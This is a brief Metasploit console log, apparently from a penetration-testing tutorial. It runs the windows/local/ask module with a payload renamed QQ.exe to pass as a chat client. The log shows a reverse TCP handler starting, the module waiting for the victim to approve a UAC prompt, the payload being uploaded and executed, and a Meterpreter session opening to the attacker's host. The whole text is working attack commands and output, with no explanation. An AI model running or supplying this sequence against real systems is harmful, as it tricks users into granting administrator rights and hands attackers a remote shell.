 msf6 exploit(windows/local/ask) > set filename QQ.exe
filename => QQ.exe
msf6 exploit(windows/local/ask) > run
[*] Started reverse TCP handler on 192.168.3.30:4444
[*] UAC is Enabled, checking level...
[*] The user will be prompted, wait for them to click 'Ok'
[*] Uploading QQ.exe - 73802 bytes to the filesystem...
[*] Executing Command!
[*] Sending stage (175174 bytes) to 192.168.3.84
[*] Meterpreter session 2 opened (192.168.3.30:4444 -> 192.168.3.84:49209) at 2021-02-02 14:59:30 +0800